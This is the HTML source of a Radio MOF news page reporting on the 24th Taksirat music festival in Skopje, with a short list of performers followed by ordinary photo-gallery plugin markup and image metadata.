</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Галерија] Таксират #24 го размрда Скопје</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-290068" class="post-290068 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-taksirat" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Галерија] Таксират #24 го размрда Скопје		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg" title="[Галерија] Таксират #24 го размрда Скопје" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="[Галерија] Таксират #24 го размрда Скопје" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">фото: Радио МОФ</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-12-08T12:33:55+01:00" itemprop="datePublished">08/12/2022 - 12:33</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>На 24-та маратонска едиција на фестивалот „Таксират“ која се одржа вчеравечер во скопската сала „Борис Трајковски“, публиката се размрда на над 10 бендови и артисти.</p>
<p>Фестивалот беше поделен на две бини. Па така, публиката на главната бина можеше да ги чуе Зад аголот, Sodom, La Pegatina, IAMDBB, Буч Кесиди, Бен Клок и Диџеј Флудер.</p>
<p>Истовремено, на „Трапсират“ цената настапија BA$HA, Young Dadi, Hiljson Mandela, Donplaya и Prince$$ Donatsu.</p>
<p>Погледнете ја атмосферата преку фотографиите на Радио МОФ.</p>
<style id="bwg-style-0">  #bwg_container1_0 {    display: table;	/*visibility: hidden;*/  }  #bwg_container1_0 * {	  -moz-user-select: none;	  -khtml-user-select: none;	  -webkit-user-select: none;	  -ms-user-select: none;	  user-select: none;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_wrap_0 {	  background-color: #F2F2F2;	  width: 702px;	  height: 530px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_0 {	  max-width: 702px;	  max-height: 530px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_embed_0 {    width: 702px;    height: 530px;  }  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause_0 {	  background: transparent url("https://www.radiomof.mk/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;  }  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0 {    color: #D6D6D6;    font-size: 35px;  }  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0:hover {	  color: #BABABA;  }  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left_0,  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right_0 {	  background: transparent url("https://www.radiomof.mk/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;  }  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0,  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0 {	  background-color: #FFFFFF;	  border-radius: 20px;	  border: 0px none #FFFFFF;	  box-shadow: ;	  color: #D6D6D6;	  height: 37px;	  font-size: 12px;	  width: 37px;	  opacity: 1.00;  }  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0:hover,  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0:hover {	  color: #BABABA;  }      #spider_slideshow_left-ico_0{      left: -9999px;    }    #spider_slideshow_right-ico_0{      left: -9999px;    }      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_container_0 {	  bottom: 0px;	  width: 702px;	  height: 530px;	}	#bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_container_0 {	  display: table;	  height: 0px;	  width: 702px;	  bottom: 0;  }  /* Filmstrip dimension */  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_0 {	  left: 20px;	  width: 662px;	  /*z-index: 10106;*/  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnails_0 {    left: 0px;    width: 34px;    height: 0px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnail_0 {    width: 0px;    height: 0px;    margin: 0px 2px 0 0 ;    border: 0px none #000000;    border-radius: 0;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_active_0 {	  border: 0px solid #FFFFFF;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_deactive_0 {    opacity: 1.00;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {	  background-color: #F2F2F2;	  display: table-cell;	  width: 20px;	  left: 0;	  	    }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {	  background-color: #F2F2F2;    display: table-cell;    right: 0;	  width: 20px;	  	    }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 i,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0 i,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 i,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 i {	  color: #BABABA;	  font-size: 20px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 {    display: none;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {    display: none;    opacity: 0.3;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {    display: table-cell;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_spun_0 {	  text-align: right;	  vertical-align: bottom;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_spun_0 {	  text-align: right;	  vertical-align: top;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_spun_0 {	  text-align: right;	  vertical-align: bottom;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_image_0 {	  max-height: 90px;	  max-width: 90px;	  opacity: 0.30;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0,  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0:hover {	  text-decoration: none;	  margin: 4px;	  position: relative;	  z-index: 15;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_text_0 {	  font-size: 16px;	  font-family: Ubuntu;	  color: #FFFFFF !important;	  opacity: 0.70;    border-radius: 5px;	  background-color: #000000;	  padding: 0 0 0 0;	  		margin: 5px;	  	    }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 {	  font-size: 14px;	  font-family: Ubuntu;	  color: #FFFFFF !important;	  opacity: 0.70;    border-radius: 0;	  background-color: #000000;	  padding: 5px 10px 5px 10px;	  bottom:16px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 * {	text-decoration: none;	color: #FFFFFF !important;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {	  width: 12px;	  height: 12px;	  border-radius: 5px;	  background: #F2D22E;	  margin: 3px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_container_0 {	  width: 702px;	  bottom: 0;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_thumbnails_0 {	  height: 18px;	  width: 306px;  }  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_active_0 {	  background: #FFFFFF;	  border: 1px solid #000000;  }  </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_slideshow "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="slideshow"         data-gallery-view-type="slideshow"         data-current-url="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/"         data-lightbox-url="https://www.radiomof.mk/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=18&#038;tag=0&#038;theme_id=1&#038;shortcode_id=49&#038;sort_by=order&#038;order_by=asc&#038;current_url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F"         data-gallery-id="18"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="49"              data-gallery-type="slideshow"              data-gallery-id="18"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://www.radiomof.mk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">              <div class="bwg_slideshow_image_wrap_0 bwg-slideshow-images-wrapper bwg-container"       data-bwg="0"       data-lightbox-url="https://www.radiomof.mk/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=18&#038;tag=0&#038;theme_id=1&#038;shortcode_id=49&#038;sort_by=order&#038;order_by=asc&#038;current_url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F">          <div class="bwg_slideshow_dots_container_0">        <div class="bwg_slideshow_dots_thumbnails_0">                      <span id="bwg_dots_0_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_active_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '0', '', '', 0)" image_id="165" image_key="0"></span>                        <span id="bwg_dots_1_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '1', '', '', 0)" image_id="166" image_key="1"></span>                        <span id="bwg_dots_2_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '2', '', '', 0)" image_id="167" image_key="2"></span>                        <span id="bwg_dots_3_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '3', '', '', 0)" image_id="168" image_key="3"></span>                        <span id="bwg_dots_4_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '4', '', '', 0)" image_id="169" image_key="4"></span>                        <span id="bwg_dots_5_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '5', '', '', 0)" image_id="170" image_key="5"></span>                        <span id="bwg_dots_6_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '6', '', '', 0)" image_id="171" image_key="6"></span>                        <span id="bwg_dots_7_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '7', '', '', 0)" image_id="172" image_key="7"></span>                        <span id="bwg_dots_8_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '8', '', '', 0)" image_id="173" image_key="8"></span>                        <span id="bwg_dots_9_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '9', '', '', 0)" image_id="174" image_key="9"></span>                        <span id="bwg_dots_10_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '10', '', '', 0)" image_id="175" image_key="10"></span>                        <span id="bwg_dots_11_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '11', '', '', 0)" image_id="176" image_key="11"></span>                        <span id="bwg_dots_12_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '12', '', '', 0)" image_id="177" image_key="12"></span>                        <span id="bwg_dots_13_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '13', '', '', 0)" image_id="178" image_key="13"></span>                        <span id="bwg_dots_14_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '14', '', '', 0)" image_id="179" image_key="14"></span>                        <span id="bwg_dots_15_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '15', '', '', 0)" image_id="180" image_key="15"></span>                        <span id="bwg_dots_16_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '16', '', '', 0)" image_id="181" image_key="16"></span>                    </div>      </div>          <div id="bwg_slideshow_image_container_0"         class="bwg_slideshow_image_container_0"         data-params='{&quot;bwg_source&quot;:&quot;slider&quot;,&quot;bwg_current_key&quot;:&quot;&quot;,&quot;bwg_transition_duration&quot;:500,&quot;bwg_trans_in_progress&quot;:false,&quot;data&quot;:[{&quot;id&quot;:&quot;165&quot;,&quot;alt&quot;:&quot;DSC_4681&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4681-scaled&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4681-scaled.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4681-scaled.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:25&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;166&quot;,&quot;alt&quot;:&quot;DSC_4693&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4693-scaled&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4693-scaled.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4693-scaled.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;167&quot;,&quot;alt&quot;:&quot;DSC_4729&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4729-scaled&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4729-scaled.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4729-scaled.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;168&quot;,&quot;alt&quot;:&quot;DSC_4640&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4640-scaled&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4640-scaled.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4640-scaled.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;169&quot;,&quot;alt&quot;:&quot;DSC_4569&quot;,&quot;description&quot;:&quot;Aperture: 4.8&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 8000&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4569&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4569.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4569.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;170&quot;,&quot;alt&quot;:&quot;DSC_4707&quot;,&quot;description&quot;:&quot;Aperture: 4.8&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 5600&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4707&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4707.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4707.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;171&quot;,&quot;alt&quot;:&quot;DSC_4646&quot;,&quot;description&quot;:&quot;Aperture: 5&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 3200&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4646&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4646.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4646.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;172&quot;,&quot;alt&quot;:&quot;DSC_4668&quot;,&quot;description&quot;:&quot;Aperture: 3.5&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 12800&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4668&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4668.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4668.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;173&quot;,&quot;alt&quot;:&quot;DSC_4656&quot;,&quot;description&quot;:&quot;Aperture: 5.6&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 11400&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4656&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4656.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4656.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:26&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;174&quot;,&quot;alt&quot;:&quot;DSC_4688&quot;,&quot;description&quot;:&quot;Aperture: 3.5&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 12800&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4688&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4688.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4688.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;175&quot;,&quot;alt&quot;:&quot;DSC_4705&quot;,&quot;description&quot;:&quot;Aperture: 3.5&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 6400&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4705&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4705.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4705.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;176&quot;,&quot;alt&quot;:&quot;DSC_4704&quot;,&quot;description&quot;:&quot;Aperture: 5.6&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 1400&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4704&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4704.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4704.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;177&quot;,&quot;alt&quot;:&quot;DSC_4711&quot;,&quot;description&quot;:&quot;Aperture: 5.6&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 2800&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4711&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4711.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4711.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;178&quot;,&quot;alt&quot;:&quot;DSC_4715&quot;,&quot;description&quot;:&quot;Aperture: 4.2&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 2200&amp;lt;br \/&amp;gt;Orientation: 